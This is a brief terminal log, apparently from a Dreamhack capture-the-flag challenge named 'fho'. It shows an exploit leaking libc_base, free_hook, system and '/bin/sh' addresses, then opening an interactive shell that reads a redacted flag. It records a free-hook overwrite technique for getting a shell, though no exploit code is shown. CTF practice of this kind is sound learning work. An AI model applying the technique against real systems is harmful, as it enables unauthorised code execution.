 [+] Opening connection to host3.dreamhack.games on port 18901: Done
[*] '/home/sewon/fho'
[+] libc_base: 0x7ff83d74c000
[+] free_hook: 0x7ff83db398e8
[+] /bin/sh: 0x7ff83d8ffe1a
[+] system: 0x7ff83d79b550
[*] Switching to interactive mode
$ cat flag
DH{...}